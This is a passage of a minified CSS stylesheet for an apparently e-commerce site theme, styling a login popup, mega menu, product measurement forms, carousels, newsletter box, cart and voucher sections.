#email_login,#password_login{background:#f9f9f9;height:34px;margin-bottom:8px!important;font-family:Poppins;width:96%;text-indent:50px;color:#000}.ajax_popup_login_block .right_box{border-left:1px solid #e5e5e5}#resend_otp{float:right}.ajax_popup_login_block #button-verify-otp,.ajax_popup_login_block #button-request-otp,.ajax_popup_login_block #button-login{margin-bottom:0;margin-top:0;padding:9px 0;text-align:center;width:50%;border-radius:5px;font-size:15px!important}.ajax_popup_login_block .border_2px{border-top:2px solid #eaeaea;text-align:center}.ajax_popup_login_block .border_box2{margin-top:15px}.ajax_popup_login_block .ajax_forgotten{display:inline-block;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:14px;margin-bottom:15px;margin-top:15px;float:right}.ajax_popup_login_block .border_2px .text{background:none repeat scroll 0 0 #fff;color:#bbb;display:inline-block;font-size:11px;font-weight:700;margin-bottom:0;padding:0 10px;position:relative;text-transform:uppercase;top:-11px}.product-grid.newcollection.bg{margin-bottom:15px}#cboxTitle{}.ajax_popup_login_block .log_right a:hover{}.ajax_popup_login_block .log_right a{font-weight:700}.ajax_popup_login_block .log_right{margin-top:15px;text-align:center;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:14px}.ajax_popup_login_block #ajax_login_box{text-align:left;margin-top:15px;display:block}.ajax_popup_login_block .forgot_pass_block{padding-bottom:8px;margin-top:8px;margin-bottom:7px}.ajax_popup_login_block .ajax_register_btn_block{text-transform:uppercase;font-weight:700}.ajax_register{font-size:14px}.ajax_popup_divider{border-left:1px solid #eee;display:inline-block;padding:20px}.ajax_popup_login_block .is_fb_user_title{font-size:14px;margin:10px 0}.gry_bg{background-color:#fafafa;border:1px solid #ccc}.tooltip{padding:5px;font-size:11px;opacity:.85;filter:alpha(opacity=85);background-repeat:no-repeat;background-image:url(../image/tooltip.gif)}.tooltip-inner{padding:5px 10px;max-width:200px;pointer-events:none;color:#fff;text-align:center;background-color:#000;border-radius:3px}.tooltip-bottom{background-position:top center}.tooltip-top{background-position:bottom center}.tooltip-left{background-position:right center}.tooltip-right{background-position:left center}.large_custom_block:nth-child(1){width:100%}.custom_options_block:nth-child(1){float:left;margin:0 0 10px;padding:0;font-size:13px;width:100%}.custom_options_block:nth-child(2){float:right;margin:0;font-size:13px;padding:0;width:100%}.prorightcart{overflow:hidden;margin-top:15px;margin-bottom:5px;text-align:left}.custom_options_block:nth-child(3){float:left;margin-bottom:10px}.gift-wrapping_block{clear:both;width:100%!important}.gift-wrapping.measure_radio{display:inline-block;margin-right:12px}.size_chart_icon_holder{float:right;margin-bottom:-34px}.details_boxD h3,.custom_options_block h3{color:#000;font-size:16px;font-weight:700;margin-bottom:5px;margin-top:0;padding-bottom:5px;text-transform:capitalize;border-bottom:1px solid #ccc}.fancybox-overlay{z-index:9999!important}.fancybox-opened{z-index:99999!important}.product_details input[type=radio],.product_details input[type=checkbox]{margin:4px 0 0 0}.details_boxB h3{font-size:14px;text-transform:uppercase;margin-top:0;margin-bottom:4px;font-weight:500;background-image:url(../image/measure_title_bg.png);background-repeat:repeat-x;border-top:1px solid #ddd;padding-top:8px;background-position:0 7px}.details_boxB h3 span{background-color:#f2faff;padding-right:10px;color:#000}.details_boxB{text-align:justify}.custom_options_block select{width:200px;margin:3px 0 3px 15px;padding:3px}.custom_options_block .measure_radio{line-height:18px;height:26px}.measure_group_block h2{margin-bottom:10px}.new_measure_input_block{margin:10px 0}.new_measure_input_name{display:inline-block;min-width:140px;text-align:left}.new_measure_input_field{display:inline-block}.new_measure_input_field input[type=text]{text-align:center;padding:6px 10px;font-size:16px;width:80px}.new_measure_radio_item{display:inline-block}.new_measure_input_field select{height:34px;padding:6px;font-size:14px;width:102px}.new_measure_input_range{margin-top:-8px;vertical-align:sub;font-size:11px;display:inline-block;float:left;color:#999}.measure_error{padding-left:143px;font-size:11px}.measure_group_block{float:left;margin-top:20px;padding:15px;border:1px solid #ddd;min-width:550px}.measure_product_image img{box-shadow:0 3px 4px rgba(0,0,0,.4);-o-box-shadow:0 3px 4px rgba(0,0,0,.4);-ms-box-shadow:0 3px 4px rgba(0,0,0,.4);-moz-box-shadow:0 3px 4px rgba(0,0,0,.4);-webkit-box-shadow:0 3px 4px rgba(0,0,0,.4)}.measure_group_block .each_item_div{display:inline-block;width:50%;float:left;height:40px}.measure_image_holder{margin-left:620px;position:absolute;margin-top:100px}.measure_instructions{float:left}.measure_item_description{display:none;width:200px;border:1px solid #999;background-color:#fff;padding:20px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;margin-left:270px;position:absolute;margin-top:-100px}.measure_item_description h3,.measure_item_description p{margin:0}.required_instruction{margin-top:20px;padding-left:143px}.descr_note{display:none;margin-top:3px;font-style:italic;color:red}.view_measurement_inner_box{border-collapse:collapse;border:1px solid #ddd}.view_measurement_inner_box tr th{background-color:#ddd}.view_measurement_inner_box tr{border-bottom:1px solid #ddd}.view_measurement_inner_box tr td{padding:6px}.view_measurement_comment_box{border:1px solid #ccc}.view_measurement_inner_box .title{font-size:14px;font-weight:400;padding-left:6px;color:#000}.size_chart_icon{background-image:url(../image/size_chart_icon.png);background-repeat:no-repeat;display:block;height:24px;margin-top:9px}#eagency_menu{display:none;position:absolute;left:0;width:100%;font-family:Poppins,Arial,Helvetica,sans-serif}.home_page #eagency_menu{display:block;float:left;position:static;float:left;border-top:0}#eagency_menu>ul{list-style:none;margin:0;padding:0;border-top:none}#eagency_menu>ul>li.menu_item{clear:none;display:inline-block}#eagency_menu ul li.menu_item:first-child{border-top:none}#eagency_menu li:hover{z-index:16000}#eagency_menu ul>li.menu_item:last-child a{border-right:none}#eagency_menu ul>li.menu_item>a{border:medium;color:#fff;display:block;border-right:1px solid #444;font-size:16px;padding:9px 20px;text-decoration:none!important;transition:all 550ms ease 0s;white-space:nowrap;z-index:6;font-weight:400}#eagency_menu ul>li.menu_item>a:hover:after{background:#ed3237 none repeat scroll 0 0;width:100%}#eagency_menu ul>li.menu_item>a:after{background:transparent none repeat scroll 0 0;display:block;height:3px;margin:auto;position:relative;top:10px;transition:width .5s ease 0s,background-color .5s ease 0s;width:0;content:""}#eagency_menu ul>li.menu_item>a>span{font-weight:400}#eagency_menu ul>li.menu_item>a>img{margin-right:5px;vertical-align:-5px;float:left;margin-top:4px}#eagency_menu ul>li.menu_item>a>b.active{width:11px;height:21px;position:absolute;right:-11px;top:7px;display:block;background-image:url(../image/mega_menu_active_arrow.png);background-repeat:no-repeat;background-position:top}#eagency_menu ul li.menu_item:hover a.title_menu_parent{color:#ed3237}#eagency_menu ul li.menu_item:hover a.title_menu_parent>b{transition:none}#eagency_menu>ul>li:last-child{padding-right:0}#eagency_menu>ul>li ul>li{display:block;margin:0 10px 0 0;padding:1px 0;position:relative;width:auto;z-index:20}.eagency_menu_vertical div ul li{cursor:auto}.eagency_menu_vertical div ul li:hover{z-index:16000}.eagency_menu_vertical div>ul>li>div.dropdown{background:#fff;display:none;position:absolute;overflow:hidden;border:1px solid #eee;text-align:left;z-index:5;margin-top:39px;box-sizing:border-box;color:#333;padding:20px 15px 15px 20px}.cmsinfo{padding:0 20px}.eagency_menu_vertical div>ul>li>div.dropdown a:hover{text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown a img{display:block}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a{text-align:left}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a img{border:none;max-width:100%}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a img:hover{opacity:.6;filter:alpha(opacity=60)}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a:hover{text-decoration:none!important;color:#ed3237;border-color:#ed3237}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a:before{font-family:FontAwesome;font-size:12px;padding-right:6px;color:#aaa;content:"\f101"}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a{padding:3px 0 1px;text-transform:capitalize;color:#666;font-size:13px;font-family:Poppins,Roboto,Arial;line-height:22px;transition:all .5s ease-in-out 0}.eagency_menu_vertical div>ul>li>div.dropdown ul li{padding-left:20px;padding-bottom:7px}.eagency_menu_vertical div>ul>li>div.dropdown ul li a:hover{color:#ed3237!important}.eagency_menu_vertical div>ul>li>div.dropdown ul{text-align:left;margin:0;padding:0}.eagency_menu_vertical div#eagency_menu>ul>li>div.dropdown ul.manufacturer li{margin:0;text-align:center;padding-right:40px}.eagency_menu_vertical div>ul>li>div.dropdown ul.column.product li{padding:0 20px 10px}.eagency_menu_vertical div>ul>li>div.dropdown ul.column.product li.last{padding-bottom:0}.eagency_menu_vertical div>ul>li>div.dropdown .column.category li{display:block;clear:both}.eagency_menu_vertical div>ul>li>div.dropdown .column.category li a{color:#7b7b7b;font-size:12px;text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a{margin-bottom:4px;color:#0135bd;font:400 14px Arial;display:block}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a img{margin-bottom:14px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a:hover{text-decoration:none!important;color:#00f;font-weight:700}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li span.price{display:block;color:#ff0101;font-size:18px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .rating{display:block;margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .price-old{color:red;text-decoration:line-through}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .price-new{color:#000;text-decoration:none;font-weight:700}.eagency_menu_vertical div>ul>li>div.dropdown .column.product .sale{display:block;background:red;position:absolute;right:10px;top:10px;width:40px;height:40px;line-height:40px;border-radius:100% 100% 100% 100%;-moz-border-radius:100%;-o-border-radius:100% 100% 100% 100%;color:#fff;font-size:12px;text-align:center;font-weight:400;z-index:1000}.eagency_menu_vertical div>ul>li>div.dropdown .column.information{padding-left:0;padding-bottom:0;text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown .column.information li a{text-decoration:none!important;color:#000}.eagency_menu_vertical div>ul>li>div.dropdown .column.information li a:hover{text-decoration:none!important;font-size:13px;color:#000}.eagency_menu_vertical div>ul>li>div.dropdown a{text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown a:hover{text-decoration:underline!important}.eagency_menu_vertical div>ul>li>div.dropdown a.parent{margin-top:6px;display:block;color:#fa6f57}.eagency_menu_vertical div>ul>li>div.dropdown a.parent:hover{text-decoration:underline!important;color:#fa6f57}.eagency_menu_vertical div>ul>li>div.dropdown a.parent img{margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .column.category{padding-bottom:0}.eagency_menu_vertical div>ul>li>div.dropdown a.parent+.column.category{padding-left:0}.eagency_menu_vertical div>ul>li>div.dropdown a.parent+.column.category li a p{line-height:23px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock{margin:0 10px 0 0}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock h4{color:#323232;font:400 14px/15px DroidSans;display:block;margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock .menu-block{padding:13px 0 0}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock p{color:#000;font-size:16px;font-family:Roboto;line-height:20px;font-weight:400;margin:3px 0 10px;overflow:hidden;padding:0 0 0;text-transform:capitalize}.fixedblock #logo{padding:5px 0}.fixedblock .eagency_menu_vertical div>ul>li>div.dropdown{margin-top:60px}.fixedblock #logo img{width:235px}.fixedblock .toppest_center{margin-top:10px}.fixedblock .headerbottom{display:none}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock p>img{margin-top:4px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock h3{color:#999;font:400 12px Arial;margin-bottom:17px}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu{padding-right:15px}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu_border{border-right:1px solid #ddd}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu ul li a{color:#fa6f57!important}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu ul li a:hover{color:#333!important}.eagency_menu_vertical div#eagency_menu ul li ul li>div.sub_menu{padding:12px 0 5px;border:1px solid #ccc;border-color:rgba(0,0,0,.2);box-shadow:0 2px 10px rgba(0,0,0,.2);background:#fff;width:160px;z-index:9999;display:none;position:absolute;top:-13px;left:100%}.eagency_menu_vertical div#eagency_menu ul li ul li>div.sub_menu ul li{padding-left:20px}.eagency_menu_vertical div#eagency_menu ul li ul li:hover>div.sub_menu{display:block}.eagency_menu_vertical{display:inline-block;z-index:9}body.other_page .eagency_menu_vertical{margin-bottom:0}.quick-select{border-bottom:none;background:0 0;float:left;width:100%;height:auto;padding:0}.eagency_menu_vertical .quick-select ul li{border:none}.eagency_menu_vertical .quick-select ul li a{font-family:Roboto,Arial,Helvetica,sans-serif;text-transform:capitalize;line-height:18px;font-weight:400;padding-left:0}.eagency_menu_vertical>div>p>span{color:#fff;font:400 14px/38px Arial;text-transform:capitalize;text-shadow:1px 1px 1px #716159;cursor:pointer;display:block}.eagency_menu_vertical>div>p>span>b{font-size:17px;float:right;text-shadow:none;margin-left:10px}body.home_page .eagency_menu_vertical>div>p>span>b{display:none}body.home_page .eagency_menu_vertical>div>p>span{cursor:default}.eagency_menu_vertical>div>p{height:43px;margin:0;padding:3px 20px;border-radius:3px 0 0 0;-moz-border-radius:3px 0 0;background:url(../image/allcategory_bg.png) repeat-x scroll left top #333;position:relative}.home_page .eagency_menu_vertical .quick-select{cursor:pointer}.home_page .eagency_menu_vertical:hover .sub-inside{left:0}.sub-inside{display:none;position:absolute;left:0}.sub-inside>ul>li{padding:0;clear:both}.sub-inside>ul>li:first-child{border-top:0}#megamenu-responsive{width:100%;position:relative;z-index:98;clear:both;margin-top:20px;line-height:17px;display:none;text-align:left;margin-bottom:20px}.menu-toggle>p{display:block;float:left;margin:-6px 10px 0 0;background:url(../image/menu_res.png) no-repeat 50%;height:30px;width:30px}.menu-toggle{padding:5px;margin:0!important;color:#000;font-size:15px;cursor:pointer;border-radius:3px;-moz-border-radius:3px}.footer_information #logo img{width:100%}#megamenu-responsive-root>li.menu-toggle{height:38px;margin:0;padding:0 15px 0 20px;border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;background:url(../image/allcategory_bg.png) repeat-x scroll left top #ee4f00;position:relative}#megamenu-responsive-root>li>span{background:url(../image/sub_shadow_03.png) no-repeat scroll center top transparent;color:#fff;display:block;font:400 16px/38px open_sanssemibold;text-shadow:1px 1px 1px #716159;text-transform:uppercase}#megamenu-responsive-root>li>span>b{background:url(../image/sub_category.png) no-repeat;width:12px;height:13px;float:right;margin-top:22px}#megamenu-responsive-root>li.root{padding:0;border-top:none}#megamenu-responsive-root li.root>ul{display:none}#megamenu-responsive-root li.root.open>ul{display:block}#megamenu-responsive-root li.parent>ul{display:none}#megamenu-responsive li.parent{clear:both}#megamenu-responsive .root li{padding:10px 0;margin:0 5px}#megamenu-responsive .root li a:hover{color:#fa6f57;text-decoration:none!important}#megamenu-responsive li.parent ul{margin:10px 0 -10px;clear:both}#megamenu-responsive .root li ul{padding:0 0 0 20px;overflow:hidden}#megamenu-responsive .root li ul li{background:0 0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}#megamenu-responsive .root ul li a,#megamenu-responsive .root>ul>li>ul>li>a{text-transform:capitalize;font-size:14px;color:#323232;font-weight:400}#megamenu-responsive a{display:inline-block;text-indent:20px}#megamenu-responsive li.parent>a span{display:block}#megamenu-responsive li.parent>p{display:inline-block;float:right;padding:0 10px;width:10px;height:18px;line-height:18px;text-align:center;cursor:default;font-weight:700;font-size:14px;background:#ececec;color:#555;margin:0 10px 0 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}a.product_image img{max-width:100%}#cs_megamenu_more .more-menu li:hover div{display:block;left:auto;right:100%;background:#333}#cs_megamenu_more .more-menu li:hover div ul li div{display:none}#cs_megamenu_more .more-menu li:hover div ul li:hover div{display:block;background:#000}.img_dropdown img{position:absolute;right:10px;top:0;z-index:-1}#frame_menu{background:0 0}.saved-itm-cunt{background:none repeat scroll 0 0 #fff;border:1px solid #bbb;bottom:0;position:fixed;right:20px;width:250px;z-index:24;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0}.horline{border-left:1px solid #ddd}.slider_block .box-heading span{margin-top:0}.pro-block .pro1-block ul.top-cat-box{list-style:none outside none;margin:0;padding:5px}.pro-block .pro1-block ul.top-cat-box li:nth-child(1){background:none repeat scroll 0 0 #98d070}.pro-block .pro1-block ul.top-cat-box li h2{color:rgba(255,255,255,.9);font-size:28px;font-weight:300;letter-spacing:1px;margin:0 0 10px;border:none;padding:0;line-height:36px;text-transform:uppercase}.pro-block .pro1-block ul.top-cat-box li p{color:#fff;font-size:14px;font-weight:300;letter-spacing:1px}.pro-block .pro1-block ul.top-cat-box li a{background:none repeat scroll 0 0 rgba(0,0,0,.5);border:4px solid rgba(255,255,255,.5);bottom:15px;color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:.5px;left:60px;padding:8px 15px;position:absolute;text-transform:uppercase}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(1){box-shadow:0 0 0 12px #82bc58;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(2){background:none repeat scroll 0 0 #fadf46}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(2){box-shadow:0 0 0 12px #e8cc2f;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(3){background:none repeat scroll 0 0 #fbaf70}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(3){box-shadow:0 0 0 12px #ec9751;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(4){background:none repeat scroll 0 0 #6dced7}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(4){box-shadow:0 0 0 12px #51bac4;z-index:7}.pro-block .pro1-block ul.top-cat-box li{-moz-box-sizing:border-box;float:left;font-family:Poppins,Arial,Helvetica,sans-serif;height:220px;margin:5px;padding:0;position:relative;text-align:center;width:222px;transition:all .3s ease 0}.slidebanner .banner img{width:100%}.newsletter-wrap{background:none repeat scroll 0 0 #f9f9f9;border-bottom:1px solid #eee;margin:-20px -20px 20px;padding:25px 25px 10px;background:none repeat scroll 0 0 #f9f9f9;border-bottom:1px solid #eee;margin:-20px -20px 20px;padding:25px 25px 10px}.newsletter-wrap h4{display:inline-block;font-size:24px;text-transform:uppercase;width:500px;margin:0}.newsletter-wrap input[type=text]{background:none repeat scroll 0 0 #fff;border:1px solid #ddd;color:#a7a7a7;display:inline-block;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;height:30px;line-height:22px;padding-left:10px;width:450px}.newsletter-wrap button.subscribe:before{content:"\f0e0";font-family:FontAwesome;font-size:13px;padding-right:5px;font-weight:400}.newsletter-wrap button.subscribe{background:#fff;border:0;overflow:hidden;padding:9px 13px!important;cursor:pointer;font-weight:400;border:3px #efefef solid;color:#000;margin-left:10px;font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.newsletter-wrap button.subscribe:hover{background:#ed3237;overflow:hidden;padding:9px 13px!important;color:#fff;border:3px #ed3237 solid}#logo{padding:7px 0;line-height:0}.offer-banner-section .col{float:left;width:287px}.offer-banner-section .col.last{width:267px}.service-section{padding-bottom:10px;padding-top:20px;width:100%;clear:both}#store-messages{margin:auto;overflow:hidden}#store-messages.messages-3 .message{border-right:1px solid #ccc;color:#333;float:left;font-size:12px;margin-right:30px;padding:0 30px 10px 0;width:348px}#store-messages .message{padding:0;position:relative;text-align:left}.icon-refresh:before{content:"\f064";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;font-style:normal;width:35px;float:left;text-align:left;font-family:fontawesome}#store-messages .message span{margin:0 2px}#store-messages .message strong{color:#333;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:12px;font-weight:700;text-transform:uppercase}.icon-truck:before{content:"\f0d1";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;font-style:normal;text-align:left;width:35px;float:left;font-family:fontawesome}#store-messages.messages-3 .message:last-child{border:medium;margin-right:0;padding:0}.icon-discount:before{content:"\f005";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;text-align:left;width:35px;float:left;font-family:fontawesome;font-style:normal;text-align:left}#store-messages .message span{color:#999;display:table;font-family:arial;font-size:13px;line-height:normal;padding-bottom:4px;text-align:left}.prodpage .bg{clear:both;margin:0 auto}.affiliate_page .newbox{width:50%;float:left}.affiliate_page input[type=text],input[type=password]{width:248px}.affiliate_page select{width:263px}.affiliate_page .buttons{float:left}.affiliate_page .aff_account_box{width:33%;float:left}.ftitle span{padding:0;position:relative}.ftitle:before{content:"";display:block;position:relative;top:17px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:before,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:before{color:#333;font-size:18px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:hover:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:hover:before,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:hover:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:hover:before{color:#ed3237;font-size:18px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:hover,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:hover,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:hover,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:hover{background:0 0!important}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev{left:auto!important;right:20px;background:0 0!important;color:#333;padding:0}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next{background:0 0!important;color:#333;padding:0;right:5px}.home_reviews_outer_box .owl-prev,.home_reviews_outer_box .owl-next{top:-11px!important}.testimonial_module .owl-prev,.testimonial_module .owl-next{top:-11px!important}.ftitle{color:#000;float:left;font-size:15px;font-weight:700;margin-bottom:3px;margin-right:10px;margin-top:-5px;position:relative;text-align:left;text-transform:capitalize}#footer .newsletter{float:right;width:30%;text-align:left}.image.cat img{width:100%;min-height:180px}.image.cat{margin-bottom:5px;margin-top:0}.newsblock:before{font-family:fontawesome;font-size:18px;position:absolute;right:10px;top:6px}.newsblock{position:relative;overflow:hidden}.my_account.login input[type=radio],.my_account.login input[type=checkbox]{margin-right:5px}.my_account.login{width:100%}.home_page .cart_page #content,.home_page .contact-info #content{width:100%}.spanright_search .result_div{overflow:hidden}@media screen and (-webkit-min-device-pixel-ratio:0){.pro-block .pro1-block ul.top-cat-box li{height:170px;width:180px}}.chart{}.prodinforightdata{float:right;width:20%;margin-left:0%;text-align:left}.product_column.column_1{float:left;position:relative;width:38%}.my_account.login.register{}.mini-cart-total td.right{text-align:right}#header .mini-cart-info{max-height:195px;overflow:auto;text-align:left;padding:5px 5px 0}#header .mini-cart-total{}#header .mini-cart-info table{background:#fff}.view_measurement_inner_box img{display:block}.box-product .proditeminfo:hover{border-color:#ed3237}.box-product.catpagesprod .proditeminfo{margin:7px 9px 15px}.recentbox .top-heading a:before,.recentbox .top-heading a:after{}.box-product .proditeminfo{background:#fff none repeat scroll 0 0;font-weight:400;margin:5px 10px 10px;padding:0;text-align:center;position:relative}.catpagesprod .item .price-cart,.catpagesprod.box-product .name{display:block}.box-product{overflow:inherit}.item .price-cart{font-size:17px}.itemright a.cartbtn:hover{background:#000}.itemright a.cartbtn{background:#ed3237;padding:7px 10px;position:relative;top:-1px}.itemright a.cartbtn i{margin-right:5px}.itemright a i{font-size:16px}.itemright a:hover{background:#ed3237}.itemright a{font-size:14px;background:#888;color:#fff;text-transform:uppercase;padding:5px 10px;display:block;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.newsletter .ftitle{}.newsletter .ftitle i{font-size:24px;margin-right:4px}.item .price{color:#000;font-weight:500;margin-bottom:7px;margin-top:0}.box-product .item:hover{}#megamenu-responsive,#megamenu-responsive-root li.root>ul{display:block}.owl-carousel .owl-controls{display:block}.owl-pagination{display:none}.owl-carousel .owl-controls .owl-buttons{}.Releated_product .owl-carousel .owl-controls .owl-buttons .owl-prev,.Releated_product .owl-carousel .owl-controls .owl-buttons .owl-next{}.owl-carousel .owl-controls .owl-buttons .owl-prev:before{font-size:12px;font-family:fontawesome!important;display:block;line-height:35px;content:"\F060";-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.owl-carousel .owl-controls .owl-buttons .owl-next:before{font-size:12px;font-family:fontawesome!important;display:block;line-height:35px;content:"\F061";-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.owl-carousel .owl-controls .owl-buttons .owl-prev,.owl-carousel .owl-controls .owl-buttons .owl-next{cursor:pointer;transition:all .5s ease 0s;vertical-align:middle;font-size:0;padding:0;text-align:center;position:absolute;top:-18px;border:1px solid #ddd;margin-top:-42px;opacity:1;width:35px;border-radius:100px}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}#demo:hover .owl-next,#demo:hover .owl-prev{}.owl-carousel .owl-controls .owl-buttons .owl-next:hover,.owl-carousel .owl-controls .owl-buttons .owl-prev:hover{color:#ed3237!important}#c-menu--slide-right{float:left;margin:0 0 40px;width:250px}.c-menu__close,#c-menu--slide-left,#o-wrapper,#c-button--slide-right{display:none}.home_banner_div #banner1{margin:0 17px;position:static}.home_banner_div #banner2,.home_banner_div #banner5{position:static}.home_banner_div #banner3{clear:both;float:left;margin-right:15px}.home_banner_div #banner6{margin:0}.home_banner_div #banner4{margin-bottom:15px;margin-right:20px;position:static}#footer .icons ul li{}.custom_options_block:nth-child(3){float:left;margin-bottom:0;margin-top:5px;font-size:13px;width:100%;clear:both}.ftitle>h2{border:medium;color:#ccc;font-size:14px;font-weight:400;margin:0;padding:0;text-transform:capitalize}.social .ftitle{margin-top:7px}.cms .des{color:#666;font-size:13px}.cms .title{font-size:16px;font-family:Poppins,serif;line-height:26px;margin-bottom:10px}.green .icon{background:#b5666c}.blue .icon{background:#ad9981}.orange .icon{background:#738090}.green{background:#c97278}.blue{background:#bfac8e}.orange{background:#7f8f9f}.cms .icon{color:#000;font-size:36px;margin-top:10px;transition:all 550ms ease 0s}.cms .icon:hover{color:#ed3237}.cmsinfo.blue{margin:0 10px}.zoomContainer .zoomLens{border:medium!important;cursor:url(../image/zoom.png),pointer!important}.product-info .product_column .price-old{margin-left:11px;position:relative;top:-2px;color:gray;font-size:15px}.cmsinfo:hover{}.tab_div.bg{clear:both;margin:10px 0;border:1px solid #ddd;padding:18px 10px}.bg{}.cms{overflow:hidden;float:left}.cmsblock{float:left;text-align:center;width:20%}.product-info .product_details .st_value{color:#333;display:inline;float:right;font-weight:400}.product_details .st_value{color:#000;float:right;font-weight:700}.product_column.details_boxC>h3{font-size:15px;font-weight:700;margin:0 0 5px;text-transform:capitalize}.image_measure_div .new_measure_input_name{clear:both;float:none;margin-bottom:5px;width:100%}.image_measure_div{width:100%!important;height:auto!important}.shoppingcartpop h1{}.shoppingcartpop .empty_shopping_cart{margin-top:50px}.empty_shopping_cart{margin:50px auto 0;font-size:125px;line-height:100px}.bg.cartempty{margin-bottom:100px}.empty_cart_txt{font-size:24px;margin-top:10px;margin-bottom:10px}.sucleft::before{color:green;content:"\f058";font-family:fontawesome;font-size:35px;left:0}.sucleft b{color:#c00}table.list td{padding:8px}.table-responsive{clear:both}table.list thead td{padding:10px}.sucright{float:left;width:49%}.checkout_suc #print .table-responsive{float:right;clear:none;width:49%}.sucleft{float:left;margin-top:25px;text-align:center;position:relative;width:100%;background:#f9f9f9;padding:20px 0;margin-bottom:20px}.outofstock{background:url(../image/sold_out.png) no-repeat scroll center center!important;width:230px;height:100px;background-size:cover!important;padding:0!important;font-size:0!important;margin-right:15px}.voucheritem{border:1px solid #ddd;display:inline-block;margin:10px 5px;padding:0 10px 5px;text-align:center;width:100px}.vouchare textarea{width:462px;margin-top:4px}#voucher .button{padding:10px 20px;position:relative;top:2px}#send-referral textarea{margin:10px 0;width:500px}#send-referral input{width:500px}.sp-hints{display:block;margin:5px 0;position:absolute;top:0;left:5px}.sp-hints>small{display:block;font-weight:400;font-size:smaller;color:red}.quickproduct .sp-hints-product{left:110px}.sp-hints-product-lable>small,.sp-hintslabel>small{color:#ed3237;display:block;font-size:13px;font-weight:700;margin-bottom:5px;text-transform:uppercase}.sp-hints-product img{border:none!important}.sp-hints-product{display:block;position:absolute;z-index:5;margin:5px}.sp-hints-product>small{display:block;font-weight:400;font-size:12px;color:red}.homebannerblock .banner{margin:0 7px 15px}.homebannerblock #banner8.banner,.homebannerblock #banner12.banner{float:right;margin-right:0}.homebannerblock #banner5.banner,.homebannerblock #banner9.banner{margin-left:0}.stickycontent{}.header_panel{}.header_panel.fixedblock{background:#fff none repeat scroll 0 0;box-shadow:0 0 5px 0 rgba(0,0,0,.2);margin:0 